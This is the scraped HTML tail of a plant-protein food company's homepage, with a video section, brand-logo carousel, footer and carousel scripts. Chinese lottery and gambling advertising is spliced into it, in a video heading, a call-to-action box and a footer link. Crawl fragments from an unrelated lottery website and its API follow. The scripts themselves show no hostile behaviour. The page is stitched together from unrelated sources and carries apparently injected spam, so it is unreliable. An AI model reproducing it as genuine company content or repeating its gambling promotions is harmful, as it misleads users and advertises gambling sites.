        <path d="M1048.7 148.568C1048.7 67.0293 983.085 0.871503 901.83 0.0458686V0L751.891 0V351.155L886.817 351.155V270.12L940.793 351.155H1075.72L1008.26 250.458C1033.32 223.854 1048.73 188.015 1048.73 148.553M900.776 162.069H886.862V135.068H900.776C908.215 135.068 914.263 141.107 914.263 148.568C914.263 156.03 908.23 162.084 900.776 162.084M136.358 0.0305791V0L-13 0L-13 351.155H121.925V297.137H136.358V297.106C217.888 296.586 283.823 230.291 283.823 148.568C283.823 66.8458 217.888 0.550423 136.358 0.0305791ZM135.839 162.1H121.925V135.098H135.839C143.277 135.098 149.326 141.138 149.326 148.599C149.326 156.06 143.293 162.115 135.839 162.115M1318 0L1156.1 0V351.155L1318 351.155V0ZM1739.13 0L1577.23 0C1501.59 6.84971 1442.31 70.7447 1442.31 148.568C1442.31 172.879 1448.08 195.813 1458.35 216.102H1415.32V351.17H1577.23C1652.88 344.305 1712.16 280.41 1712.16 202.602C1712.16 178.291 1706.37 155.357 1696.12 135.068H1739.15V0L1739.13 0ZM527.678 209.069C527.678 216.515 521.645 222.585 514.176 222.585C506.708 222.585 500.69 216.53 500.69 209.069V0.137606L365.78 0.137606L365.78 208.794C365.78 290.837 432.219 357.362 514.176 357.362C596.133 357.362 662.588 290.837 662.588 208.794V0.137606L527.663 0.137606V209.054L527.678 209.069Z" fill="#EEEEED" />
      </g>
    </svg>
  </div>
  <div class="container video__container">
    <div class="video_frame_wrap">
      <div id="play-icon" class="video-play-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="166" viewbox="0 0 171 166" fill="none">
          <path d="M85.6285 2.9165C40.1293 2.9165 3.25708 38.7794 3.25708 82.9998C3.25708 127.22 40.1293 163.083 85.6285 163.083C131.128 163.083 168 127.22 168 82.9998C168 38.7794 131.128 2.9165 85.6285 2.9165Z" stroke="#84BD00" stroke-width="5" />
          <path d="M72.2734 113.057L117.762 83L72.2734 52.9426" fill="#84BD00" />
        </svg>
      </div>
      <div class="video_content">
        <video id="video" poster="jpg/video-poster-image.jpg" src="mp4/puris_proteinindependence.mp4"></video>
      </div>
    </div>
    <div class="video__text">
      <div class="video__text_inner bg-green">
        
        <h3 class="video_title">专家预测分析、走势图数据免费下载</h3>
        
        
        <div class="video__desc">
          <p>With foods they can trust from the soil up, customers don’t have to think twice — and neither do you.</p>
        </div>
        
        
    </div>
  </div>
</div></section>

</div>
<div id="hs_cos_wrapper_widget_1695991047712" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="logo-feature-wrapper bg-light-gray ">
  <div class="container logo-feature__container">
    <div class="logo-feature-wrap">
      <div class="logo-feature-title">
        <h2>Find Us In These Tasty Brands.</h2>
      </div>
      <div class="logo-feature-items">
        <div class="logo-feature-slide-wrap flickity-resize">
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



</div>
<div id="hs_cos_wrapper_widget_1695908969455" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="bcta-wrapper bg-light-gray  " style="background-image: url(jpg/bof-cta-image.jpg)">
  <div class="bcta-overlay" style="background-color: rgba(132, 189, 0,0.85)"></div>

  <div class="container bcta__container">
    <div class="bcta__text">
      <h3>一分钟极速开奖走势 <br>专业资讯体彩网官网查阅</h3>

      

      
      <div class="bcta__button">
        
        
        
        <a class="button" href="indexc6eb.html?hsLang=en">Let’s talk plant protein</a>
        
        
        <svg class="bcta__accent" width="368" height="154" viewbox="0 0 368 154" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M367.174 454.642C235.522 508.752 82.3823 451.732 25.1361 327.292C-32.1101 202.852 19.476 61.6917 151.139 7.5817" stroke="black" stroke-width="2.5" />
          <path d="M156.704 9.66208C154.556 10.5421 152.07 9.6121 151.139 7.5921C150.208 5.5621 151.192 3.21209 153.329 2.33209C155.477 1.45209 157.963 2.3821 158.894 4.4021C159.825 6.4321 158.841 8.78208 156.704 9.66208Z" stroke="black" stroke-width="2.5" />
        </svg>
        
      </div>
      
    </div>
  </div>
</section></div></span>

    
    
  </main>


      
        <div data-global-resource-path="footer.html">

<footer class="site-footer">
  <div class="site-footer__menu">
    <div class="container">
      <nav class="footer-nav">
        <ul class="footer-nav__list">
          
            <li class="footer-nav__item">
              <a href="https://acremade.com/" class="footer-nav__link">Acremade</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-8.html?hsLang=en" class="footer-nav__link">Careers</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://blog.puris.com/?hsLang=en" class="footer-nav__link">Blog</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://shop.puris.com/" class="footer-nav__link">Shop</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-7.html?hsLang=en" class="footer-nav__link">About</a>
            </li>
          
        </ul>
      </nav>
    </div>
  </div>
  <div class="site-footer__main">
    <div class="container">
      <div class="site-footer__tagline">
        The Future<br>of Food is Now.
      </div>
      <div class="site-footer__logo">
        <a href="indexc6eb-2.html?hsLang=en" aria-label="Puris Website">
          <img src="svg/puris-with-p-white.svg" alt="Puris" width="299" height="153" loading="lazy" aria-hidden="true">
        </a>
      </div>
      <div class="site-footer__socials">
        <a href="https://www.facebook.com/purisfoods/" target="_blank" rel="noopener"><svg width="9" height="19" viewbox="0 0 9 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2.06 9.48014V18.1801C2.06 18.3101 2.16 18.4101 2.29 18.4101H5.52C5.65 18.4101 5.75 18.3101 5.75 18.1801V9.33014H8.09C8.21 9.33014 8.31 9.24014 8.32 9.12014L8.55 6.46014C8.56 6.33014 8.46 6.21014 8.32 6.21014H5.75V4.32014C5.75 3.88014 6.11 3.52014 6.55 3.52014H8.36C8.48 3.52014 8.59 3.42014 8.59 3.29014V0.620137C8.59 0.500137 8.49 0.390137 8.36 0.390137H5.31C3.52 0.390137 2.07 1.84014 2.07 3.63014V6.20014H0.450001C0.320001 6.20014 0.220001 6.30014 0.220001 6.43014V9.10014C0.220001 9.23014 0.320001 9.33014 0.450001 9.33014H2.07V9.47014L2.06 9.48014Z" fill="currentColor" /></svg><span class="show-for-sr">Facebook</span></a>
        <a href="https://www.linkedin.com/company/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="16" height="16"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg><span class="show-for-sr">LinkedIn</span></a>
        <a href="https://twitter.com/PURISfoods" target="_blank" rel="noopener"><svg width="17" height="15" viewbox="0 0 17 15" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M0.0414477 0L6.60496 8.27339L0 15H1.48651L7.26914 9.11075L11.9413 15H17L10.0672 6.26125L16.215 0H14.7285L9.40302 5.42389L5.1001 0H0.0414477ZM2.22747 1.03225H4.55143L14.8136 13.9676H12.4897L2.22747 1.03225Z" fill="currentColor" /></svg><span class="show-for-sr">X aka Twitter</span></a>
        <a href="https://www.instagram.com/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="20" height="20"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="currentColor"></path></svg><span class="show-for-sr">Instagram</span></a>
        <a href="https://www.amazon.com/stores/PURIS/Homepage/page/7FA92098-FB22-4887-A21C-0DD42C2928A5" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="20" height="20" viewbox="0 0 256 256" xml:space="preserve"><defs> </defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"> <path d="M 0.164 64.582 c 0.273 -0.436 0.709 -0.464 1.309 -0.082 c 13.636 7.909 28.473 11.864 44.509 11.864 c 10.691 0 21.245 -1.991 31.664 -5.973 c 0.273 -0.109 0.668 -0.273 1.186 -0.491 c 0.518 -0.218 0.886 -0.382 1.105 -0.491 c 0.818 -0.327 1.459 -0.164 1.923 0.491 c 0.464 0.655 0.314 1.255 -0.45 1.8 c -0.982 0.709 -2.236 1.527 -3.764 2.455 c -4.691 2.782 -9.927 4.936 -15.709 6.464 C 56.155 82.145 50.509 82.909 45 82.909 c -8.509 0 -16.555 -1.486 -24.136 -4.459 c -7.582 -2.973 -14.373 -7.159 -20.373 -12.559 C 0.164 65.618 0 65.345 0 65.073 C 0 64.909 0.054 64.745 0.164 64.582 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 73.227 65.973 c 0.109 -0.218 0.273 -0.436 0.491 -0.655 c 1.364 -0.927 2.673 -1.555 3.927 -1.882 c 2.073 -0.545 4.091 -0.845 6.055 -0.9 c 0.545 -0.055 1.064 -0.027 1.555 0.082 c 2.455 0.218 3.927 0.627 4.418 1.227 C 89.891 64.173 90 64.664 90 65.318 v 0.573 c 0 1.909 -0.518 4.159 -1.555 6.75 c -1.036 2.591 -2.482 4.677 -4.336 6.259 c -0.273 0.218 -0.518 0.327 -0.736 0.327 c -0.109 0 -0.218 -0.027 -0.327 -0.082 c -0.327 -0.164 -0.409 -0.464 -0.245 -0.9 c 2.018 -4.745 3.027 -8.045 3.027 -9.9 c 0 -0.6 -0.109 -1.036 -0.327 -1.309 c -0.545 -0.655 -2.073 -0.982 -4.582 -0.982 c -0.927 0 -2.018 0.055 -3.273 0.164 c -1.364 0.164 -2.618 0.327 -3.764 0.491 c -0.327 0 -0.545 -0.055 -0.655 -0.164 c -0.109 -0.109 -0.136 -0.218 -0.082 -0.327 C 73.145 66.164 73.173 66.082 73.227 65.973 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 24.791 47.264 c 0 -3.764 0.927 -6.982 2.782 -9.655 c 1.854 -2.673 4.391 -4.691 7.609 -6.055 c 2.945 -1.255 6.573 -2.155 10.882 -2.7 c 1.473 -0.164 3.873 -0.382 7.2 -0.655 v -1.391 c 0 -3.491 -0.382 -5.836 -1.145 -7.036 c -1.145 -1.636 -2.945 -2.455 -5.4 -2.455 h -0.655 c -1.8 0.164 -3.355 0.736 -4.664 1.718 c -1.309 0.982 -2.155 2.345 -2.536 4.091 c -0.218 1.091 -0.764 1.718 -1.636 1.882 l -9.409 -1.145 c -0.927 -0.218 -1.391 -0.709 -1.391 -1.473 c 0 -0.164 0.027 -0.355 0.082 -0.573 c 0.927 -4.855 3.204 -8.455 6.832 -10.8 c 3.627 -2.345 7.868 -3.655 12.723 -3.927 h 2.045 c 6.218 0 11.073 1.609 14.564 4.827 c 0.548 0.548 1.054 1.136 1.514 1.759 c 0.464 0.627 0.832 1.186 1.105 1.677 c 0.273 0.491 0.518 1.2 0.736 2.127 c 0.218 0.927 0.382 1.568 0.491 1.923 c 0.109 0.355 0.191 1.118 0.245 2.291 c 0.054 1.173 0.082 1.868 0.082 2.086 v 19.8 c 0 1.418 0.205 2.714 0.614 3.886 s 0.805 2.018 1.186 2.536 c 0.382 0.518 1.009 1.35 1.882 2.495 c 0.327 0.491 0.491 0.927 0.491 1.309 c 0 0.436 -0.218 0.818 -0.655 1.145 c -4.527 3.927 -6.982 6.055 -7.364 6.382 c -0.655 0.491 -1.445 0.545 -2.373 0.164 c -0.764 -0.655 -1.432 -1.282 -2.005 -1.882 c -0.573 -0.6 -0.982 -1.036 -1.227 -1.309 s -0.641 -0.805 -1.186 -1.595 c -0.545 -0.791 -0.927 -1.323 -1.145 -1.595 c -3.055 3.327 -6.055 5.4 -9 6.218 c -1.855 0.545 -4.145 0.818 -6.873 0.818 c -4.2 0 -7.65 -1.295 -10.35 -3.886 C 26.141 55.677 24.791 52.009 24.791 47.264 z M 38.864 45.627 c 0 2.127 0.532 3.832 1.595 5.114 s 2.495 1.923 4.295 1.923 c 0.164 0 0.395 -0.027 0.695 -0.082 c 0.3 -0.055 0.504 -0.082 0.614 -0.082 c 2.291 -0.6 4.064 -2.073 5.318 -4.418 c 0.6 -1.036 1.05 -2.168 1.35 -3.395 c 0.3 -1.227 0.464 -2.223 0.491 -2.986 c 0.027 -0.764 0.041 -2.018 0.041 -3.764 v -2.045 c -3.164 0 -5.564 0.218 -7.2 0.655 C 41.264 37.909 38.864 40.936 38.864 45.627 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g> </svg><span class="show-for-sr">Amazon</span></a>


      </div>
    </div>
  </div>
  <div class="site-footer__legal">
    <div class="container">
      <ul>
        <li class="copyright-text">© Puris. 2025</li>
        <li><a href="indexc6eb-9.html?hsLang=en">Terms</a></li>
        <li><a href="indexc6eb-10.html?hsLang=en">Privacy</a></li>
        <li><a href="privacy-policy.html?hsLang=en#cookies">168幸运飞行艇</a></li>
      </ul>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>
<script src="js/template_gsap.3.12.2.min.js"></script>
<script src="js/template_textplugin.3.12.2.min.js"></script>
<script src="js/module_home-hero.min.js"></script>
<script src="js/template_scrolltrigger.3.12.2.min.js"></script>
<script src="js/module_media-and-text.min.js"></script>
<script src="js/template_flickity.2.3.0.pkgd.min.js"></script>
<script src="js/template_flickity-fade-1.0.0.min.js"></script>

<script>
  gsap.registerPlugin(ScrollTrigger);

  const contentCarousel = document.querySelectorAll('.content-carousel');

  contentCarousel.forEach(section => {
    const list = section.querySelector('.content-carousel__list');
    const accent = section.querySelector('.content-carousel__accent');

    if (list.childElementCount > 1) {
      const prevBtns = section.querySelectorAll('.content-carousel__prev');
      const nextBtns = section.querySelectorAll('.content-carousel__next');

      const flkty = new Flickity(list, {
        contain: true,
        fade: true,
        autoPlay: 5000,
        pauseAutoPlayOnHover: false,
        prevNextButtons: false,
        pageDots: false,
        adaptiveHeight: false
      });

      const updateFocusableElements = () => {
        const selectedIndex = flkty.selectedIndex;
        const cells = flkty.getCellElements();
        cells.forEach((cell, index) => {
          const isHidden = index !== selectedIndex;
          const focusableElements = cell.querySelectorAll('button, [href], input, select, textarea, [tabindex]');
          focusableElements.forEach(el => {
            if (isHidden) {
              el.setAttribute('tabindex', '-1');
              el.setAttribute('aria-hidden', 'true');
            } else {
              el.removeAttribute('tabindex');
              el.removeAttribute('aria-hidden');
            }
          });
        });
      };

      flkty.on('select', updateFocusableElements);
      updateFocusableElements(); // Initialize on load

      prevBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.previous(true);
        });
      });

      nextBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.next(true);
        });
      });

      // https://codepen.io/desandro/pen/ZXEGVq
      Flickity.prototype._createResizeClass = function() {
        this.element.classList.add('flickity-resize');
      };
      Flickity.createMethods.push('_createResizeClass');
      const resize = Flickity.prototype.resize;
      Flickity.prototype.resize = function() {
        this.element.classList.remove('flickity-resize');
        resize.call(this);
        this.element.classList.add('flickity-resize');
      };
    }

    if (accent) {
      gsap.timeline({
        scrollTrigger: {
          trigger: section,
          start: 'top center'
        }
      }).from(accent, {
        rotation: "270deg_ccw",
        opacity: 0,
        duration: 3,
        delay: 0.75,
        ease: "power4.out"
      });
    }
  });

</script>


<script>
  // Get references to the video and play icon elements
  const video = document.getElementById('video');
  const playIcon = document.getElementById('play-icon');

  // Add a click event listener to the play icon
  playIcon.addEventListener('click', function () {
    // Play the video
    video.play();

    // Hide the video controls
    video.controls = false;

    // Hide the play icon
    playIcon.style.display = 'none';
  });

  // Add a click event listener to the video itself
  video.addEventListener('click', function () {
    if (video.paused) {
      // Pause the video
      video.play();
      playIcon.style.display = 'none'; // Hide play icon
    } else {
      // Play the video
      video.pause();
      playIcon.style.display = 'block'; // Show play icon
    }
  });
</script>

<script src="#"></script>
<script src="js/template_flickity-responsive.min.js"></script>

<script>

  var flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
    prevNextButtons: false,
    pageDots: false,
    fade: true,
    autoPlay: true,
    groupCells: getGroupCells(), // Initialize with appropriate groupCells value
    on: {
      ready: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      },
      change: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      }
    }
  });

  // Function to determine the appropriate groupCells value based on screen width
  function getGroupCells() {
    if (window.innerWidth < 768) { // Adjust the breakpoint as needed
      return 2; // Show only 1 item on mobile
    } else {
      return 4; // Show 2 items on larger screens
    }
  }

  // Declare the flktyCarousel variable outside of the event listener
  var flktyCarouselwidget_1695991047712;


  window.addEventListener('resize', function() {
    if (window.innerWidth < 768) {
      // Destroy the existing Flickity instance
      if (flktyCarouselwidget_1695991047712) {
        flktyCarouselwidget_1695991047712.destroy();
      }
    }

    // Reinitialize Flickity with the updated groupCells value
    flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
      prevNextButtons: false,
      pageDots: false,
      fade: true,
      autoPlay: true,
      groupCells: getGroupCells(), // Initialize with appropriate groupCells value
      on: {
        ready: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        },
        change: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        }
      }
    });

  });

</script>

<script src="js/module_bof-cta_v2.min.js"></script>





<script defer src="js/index.js"></script>

<script src="http://instant.page/5.1.1" type="module" integrity="sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq"></script>


  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://3181rv.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 3181rv.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 299
content:
